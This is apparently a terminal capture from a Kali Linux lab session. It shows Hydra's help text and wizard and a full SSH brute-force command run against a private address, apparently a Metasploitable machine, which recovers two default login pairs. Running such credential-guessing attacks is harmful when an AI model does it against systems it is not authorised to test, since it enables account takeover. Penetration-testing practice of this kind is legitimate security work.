 sushanto@Sushanto-Kali64: ~
File Azioni Modifica Visualizza Aiuto
$ /usr/share/kali-menu/helper-scripts/hydra.sh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret servic
e organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway)
.
Syntax: hydra [[[-l LOGIN|-L FILE] [-p PASS|-P FILE]] | [-C FILE]] [-e nsr] [-o FILE] [-t TASKS] [-M FI
LE [-T TASKS]] [-w TIME] [-W TIME] [-f] [-s PORT] [-x MIN:MAX:CHARSET] [-c TIME] [-ISOuvVd46] [-m MODUL
E_OPT] [service://server[:PORT][/OPT]]
Options:
-l LOGIN or -L FILE  login with LOGIN name, or load several logins from FILE
-p PASS  or -P FILE  try password PASS, or load several passwords from FILE
-C FILE   colon separated "login:pass" format, instead of -L/-P options
-M FILE   list of servers to attack, one entry per line, ':' to specify port
-t TASKS  run TASKS number of connects in parallel per target (default: 16)
-U        service module usage details
-m OPT    options specific for a module, see -U output for information
-h        more command line options (COMPLETE HELP)
server    the target: DNS, IP or 192.168.0.0/24 (this OR the -M option)
service   the service to crack (see below for supported protocols)
OPT       some service modules support additional input (-U for module help)
Supported services: adam6500 asterisk cisco cisco-enable cobaltstrike cvs firebird ftp[s] http[s]-{head
|get|post} http[s]-{get|post}-form http-proxy http-proxy-urlenum icq imap[s] irc ldap2[s] ldap3[-{cram|
digest}md5][s] memcached mongodb mssql mysql nntp oracle-listener oracle-sid pcanywhere pcnfs pop3[s] p
ostgres radmin2 rdp redis rexec rlogin rpcap rsh rtsp s7-300 sip smb smtp[s] smtp-enum snmp socks5 ssh
sshkey svn teamspeak telnet[s] vmauthd vnc xmpp
Hydra is a tool to guess/crack valid login/password pairs.
Licensed under AGPL v3.0. The newest version is always available at;
https://github.com/vanhauser-thc/thc-hydra
Please don't use in military or secret service organizations, or for illegal
purposes. (This is a wish and non-binding - most such people do not care about
laws and ethics anyway - and tell themselves they are one of the good ones.)
Example:  hydra -l user -P passlist.txt ftp://192.168.0.1
Welcome to the Hydra Wizard
Enter the service to attack (eg: ftp, ssh, http-post-form): ssh
Enter the target to attack (or filename with targets): 192.168.50.101
Enter a username to test or a filename: /home/sushanto/Documenti/Test_Meta/username.txt
Enter a password to test or a filename: /home/sushanto/Documenti/Test_Meta/password.txt
If you want to test for passwords (s)ame as login, (n)ull or (r)everse login, enter these letters witho
ut spaces (e.g. "sr") or leave empty otherwise: s
Port number (press enter for default):
The following options are supported by the service module:
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret servic
e organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway)
.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-09-20 12:28:59
Help for module ssh:
============================================================================
The Module ssh does not need or support optional parameters
If you want to add module options, enter them here (or leave empty):
The following command will be executed now:
hydra -L /home/sushanto/Documenti/Test_Meta/username.txt -P /home/sushanto/Documenti/Test_Meta/passwor
d.txt -u -e s   192.168.50.101 ssh
Do you want to run the command now? [Y/n] y
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret servic
e organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway)
.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-09-20 12:29:05
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the t
asks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 35 login tries (l:5/p:7), ~3 tries per task
[DATA] attacking ssh://192.168.50.101:22/
[22][ssh] host: 192.168.50.101   login: user   password: user
[22][ssh] host: 192.168.50.101   login: msfadmin   password: msfadmin
1 of 1 target successfully completed, 2 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-09-20 12:29:50
┌──(sushanto㉿Sushanto-Kali64)-[~]
└─$